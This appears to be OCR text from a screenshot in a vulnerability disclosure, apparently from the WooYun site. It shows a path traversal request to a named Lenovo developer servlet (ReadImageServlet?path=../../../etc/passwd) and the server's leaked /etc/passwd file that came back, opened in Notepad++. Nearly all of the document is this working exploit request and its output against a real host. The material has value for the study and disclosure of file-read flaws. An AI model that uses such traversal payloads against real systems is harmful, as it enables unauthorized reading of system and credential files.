 developer.lenovomm.com/windev/ReadImageServlet?path=../../../etc/passwd
C:\Users\ Desktop\联想3\ReadImageServlet - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ReadImageServlet
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
20 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
21 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
22 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
23 pcap:x:77:77::/var/arpwatch:/sbin/nologin
24 ntp:x:38:38::/etc/ntp:/sbin/nologin
25 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
26 nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
27 us:x:81:81:System message bus:/:/sbin/nologin
28 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org